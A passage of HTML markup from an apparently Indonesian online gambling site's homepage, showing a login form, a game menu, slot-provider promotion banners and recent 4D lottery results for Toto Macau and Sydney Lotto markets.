                               value="Masuk" onclick="this.disabled = true; this.form.submit();">
                    </div>
                    <div class="form-group text-center">
                        Belum punya akun?
                        <a href="/register" class="register-button">
                            Daftar Sekarang
                        </a>
                    </div>
                        <div class="form-group">
                            <hr />
                        </div>
                        <div class="standard-button-group form-group">
                            <a href="#" class="btn btn-secondary" id="telegram_login_button" data-dismiss="modal" data-toggle="modal" data-target="#telegram_login_popup_modal">Masuk dengan Telegram</a>
                        </div>
</form>            </div>
        </div>
    </div>
</div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?login')) {
            $('#login_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>



<script>
    window.addEventListener('DOMContentLoaded', () => {
        const passwordInputTrigger = document.querySelector('#password_input_trigger');
        const passwordInput = document.querySelector('#password_input');

        passwordInputTrigger.onclick = () => {
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';

                return;
            }

            passwordInput.type = 'password';
        };
    });
</script>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="site-header">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="menu-slide" id="menu_slides">
                            <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
                            <ul class="top-menu">
                                <li>
                                    <a href="/desktop/home">
                                        <img alt="Home" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/menu/home.svg?v=20250528" />
                                    </a>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/lottery/markets">
                                        Togel
                                    </a>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/hot-games">
                                        Hot Games
                                    </a>
                                </li>
                                    <li data-active="false" data-route="slots">
                                        <a href="/desktop/slots">
                                            Slots
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="casino">
                                        <a href="/desktop/casino">
                                            Live Casino
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="sport">
                                        <a href="/desktop/sport">
                                            Olahraga
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="crash-game">
                                        <a href="/desktop/crash-game">
                                            Crash Game
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="race">
                                        <a href="/desktop/race">
                                            Race
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="arcade">
                                        <a href="/desktop/arcade">
                                            Arcade
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="poker">
                                        <a href="/desktop/poker">
                                            Poker
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="e-sports">
                                        <a href="/desktop/e-sports">
                                            E-Sports
                                        </a>
                                    </li>
                                    <li data-active="false" data-route="cockfight">
                                        <a href="/desktop/cockfight">
                                            Sabung Ayam
                                        </a>
                                    </li>
                                <li data-active="false">
                                    <a href="/desktop/promotion">
                                        Promosi
                                    </a>
                                </li>
                            </ul>
                            <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    



<div class="home-container">

    <div class="home-info-container">
        <div class="container">
                    <div class="row home-banner-container">
                        <div class="col-md-12">
                            


<div class="banner">
    <div id="banner_carousel" class="banner-carousel">
            <div class="">
                    <a href="/" target="_self" rel="">
                        <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_bcb318ca-2e2a-4c6a-a1e6-162de008dd0c_1746515875093.jpeg" alt="Welcome" title="Welcome" loading="eager" fetchpriority="high" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/" target="_self" rel="">
                        <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_5f4cd983-4764-472c-81b8-3b56e9c4be6b_1751119111673.jpg" alt="Spin Lucky Wheels" title="Spin Lucky Wheels" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/" target="_self" rel="">
                        <img src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_ff32ddd8-1560-4b37-aef5-847a06b46b89_1751119136687.jpg" alt="QRIS" title="QRIS" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/no-limit-city" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1078-20251110170404.png" alt="NOLIMIT CITY CELEBRATION" title="NOLIMIT CITY CELEBRATION" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://history.jlfafafa3.com/event/20251101_JL_SuperMahjong" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1062-20251107150546.jpeg" alt="JILI - SUPER GACOR CASH" title="JILI - SUPER GACOR CASH" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/hacksaw" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1018-20251031181114.jpeg" alt="HACKSAW WINTER EXTRAVAGANZA (PART 1)" title="HACKSAW WINTER EXTRAVAGANZA (PART 1)" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://public.pg-demo.com/events/oct/zf039-2/" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-946-20251016194230.jpeg" alt="PG SOFT - FORTUNE GAIA TURNAMEN EKSKLUSIF" title="PG SOFT - FORTUNE GAIA TURNAMEN EKSKLUSIF" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/playtech" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1070-20251107154028.png" alt="PLAYTECH - KAMPANYE PENDAFTARAN BARU PLAYTECH! (WEEK 2)" title="PLAYTECH - KAMPANYE PENDAFTARAN BARU PLAYTECH! (WEEK 2)" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/habanero" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-642-20250715134500.jpg" alt="HABANERO - HABANERO CHAMPION" title="HABANERO - HABANERO CHAMPION" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://www.baoding68h.net/Tournament" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-838-20250916101906.jpg" alt="JOKER - KARNAVAL TURNAMEN JOKER" title="JOKER - KARNAVAL TURNAMEN JOKER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/advantplay" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1014-20251030180019.png" alt="ADVANTPLAY - 11.11 PESTA KILAT! EVENT EKSKLUSIF NOVEMBER!" title="ADVANTPLAY - 11.11 PESTA KILAT! EVENT EKSKLUSIF NOVEMBER!ADVANTPLAY - 11.11 PESTA KILAT! EVENT EKSKLUSIF NOVEMBER!" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://10e20.net/dragon-tiger-event?id=69099faf327ff416e558eecd&amp;langs=id" target="_blank">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1058-20251107122416.png" alt="FA CHAI - DRAGON TIGER RUSH TURNAMEN" title="FA CHAI - DRAGON TIGER RUSH TURNAMEN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-670-20250725172344.jpg" alt="SPADEGAMING - MISSION WINPOSSIBLE" title="SPADEGAMING - MISSION WINPOSSIBLE" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1066-20251107150803.png" alt="FASTSPIN - MISI MAFIA BERHADIAH EKSKLUSIF" title="FASTSPIN - MISI MAFIA BERHADIAH EKSKLUSIF" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-994-20251024180314.png" alt="PP - DAILY WINS MEGA GACOR SEASON 3 - LEVEL 8" title="PP - DAILY WINS MEGA GACOR SEASON 3 - LEVEL 8" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1042-20251103175228.png" alt="PP - STARLIGHT ARCHER 1000 GAME PROMO BANNER" title="PP - STARLIGHT ARCHER 1000 GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fat-panda" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1046-20251103175534.png" alt="FP - DJ NEKO GAME PROMO BANNER" title="FP - DJ NEKO GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/casino/mg-live" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-998-20251111112014.png" alt="MG LIVE - BACCARAT AFTER DARK: PLAYBOY NIGHTS" title="MG LIVE - BACCARAT AFTER DARK: PLAYBOY NIGHTS" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/advantplay" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1082-20251110170536.png" alt="ADVANTPLAY - HADIAH HARIAN KEBERUNTUNGAN GANDA" title="ADVANTPLAY - HADIAH HARIAN KEBERUNTUNGAN GANDA" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-918-20251104114017.png" alt="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" title="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-746-20250820181812.png" alt="SPADEGAMING - PLAY &amp; WIN TOURNAMENT" title="SPADEGAMING - PLAY &amp; WIN TOURNAMENT" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/no-limit-city" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-986-20251111111446.png" alt="NLC, NE, RT - HalloWIN! TRICK &amp; WIN" title="NLC, NE, RT - HalloWIN! TRICK &amp; WIN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/crowd-play" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1050-20251104151521.png" alt="CROWDPLAY - PROMOTION BANNER" title="CROWDPLAY - PROMOTION BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/smartsoft" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1038-20251031183536.png" alt="TURNAMEN HADIAH LANGSUNG SPIN &amp; WIN" title="TURNAMEN HADIAH LANGSUNG SPIN &amp; WIN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1086-20251112130236.png" alt="HACKSAW - LE SANTA GAME PROMO BANNER" title="HACKSAW - LE SANTA GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/playtech" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1030-20251031182152.png" alt="PLAYTECH - HOT GAME PROMO BANNER" title="PLAYTECH - HOT GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/playtech" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1034-20251031182410.png" alt="PLAYTECH - JACKPOT GAME PROMO BANNER" title="PLAYTECH - JACKPOT GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1074-20251111111111.png" alt="5G GAMES - MAHJONG 5 DRAGONS GAME PROMO BANNER" title="5G GAMES - MAHJONG 5 DRAGONS GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/joker" target="_self">
                        <img src="//d33egg70nrp50s.cloudfront.net/Images/banners/home/DesktopID-1090-20251113115747.png" alt="JOKER - MALAM VAMPIR" title="JOKER - MALAM VAMPIR" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
    </div>
</div>

                        </div>
                    </div>

            <div class="row">
                <div class="col-md-12">
                    <div class="announcement-container">
    <div data-section="date">
        <i data-icon="news" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/home/news.svg?v=20250528);"></i>
    </div>
    <div data-section="announcements">
        <ul class="announcement-list" id="announcement_list">
                <li>Selamat Datang di MANAPLAY! Situs Resmi Bersertifikat #PastiLunas</li>
        </ul>
    </div>
</div>

                </div>
            </div>
            <div class="row">
<div class="col-md-12">
    <div class="standard-lottery-container">
        <div class="lottery-menu">

            <a href="/desktop/home" data-active="true">
                Hasil
            </a>
            <a href="/desktop/lottery/markets" data-active="false">
                Pasaran
            </a>
            <a href="/desktop/lottery/dream-interpretation" data-active="false">
                Buku Mimpi
            </a>
        </div>
        <div class="standard-lottery-content">
            <div class="standard-lottery-title">
                <div class="standard-form-title">Hasil Terakhir</div>
                <a href="/desktop/lottery/history">Statistik <i class="glyphicon glyphicon-chevron-right"></i></a>
            </div>
            <div class="standard-section-container">
                <div class="lottery-result-list" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-down.svg?v=20250528);">
                    
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-19">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_19/getImage/10MNP_totomacau-19.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 19 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC3-233
                </strong>
            </span>
            <span>
                Jumat, 14-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">3</span>
                    <span class="lottery-number">8</span>
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">7</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-19">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-232</strong>
                            </span>
                            <span>
                                Kamis, 13-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-231</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-230</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-229</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-228</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-227</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC3-226</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 19">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 18.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 22h 13m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-16">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_16/getImage/10MNP_totomacau-16.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 16 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC2-233
                </strong>
            </span>
            <span>
                Jumat, 14-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">9</span>
                    <span class="lottery-number">2</span>
                    <span class="lottery-number">9</span>
                    <span class="lottery-number">9</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-16">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-232</strong>
                            </span>
                            <span>
                                Kamis, 13-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-231</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-230</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-229</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-228</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-227</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC2-226</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 16">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 15.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 19h 13m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#sydney-lotto">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_SYDNEY_LOTTO/getImage/10MNP_sydlotto.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="http://sydneylotto.com/" target="_blank" rel="noopener noreferrer nofollow">
                            SYDNEY LOTTO <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    SYL - 596
                </strong>
            </span>
            <span>
                Jumat, 14-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">4</span>
                    <span class="lottery-number">6</span>
                    <span class="lottery-number">9</span>
                    <span class="lottery-number">8</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="sydney-lotto">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 595</strong>
                            </span>
                            <span>
                                Kamis, 13-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 594</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 593</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 592</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 591</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 590</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>SYL - 589</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=SYDNEY LOTTO">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 13.30.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 16h 58m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-13">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_13/getImage/10MNP_totomacau-13.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 13 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC1-231
                </strong>
            </span>
            <span>
                Jumat, 14-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">4</span>
                    <span class="lottery-number">4</span>
                    <span class="lottery-number">4</span>
                    <span class="lottery-number">4</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-13">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-230</strong>
                            </span>
                            <span>
                                Kamis, 13-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-229</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-228</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-227</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-226</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">7</span>
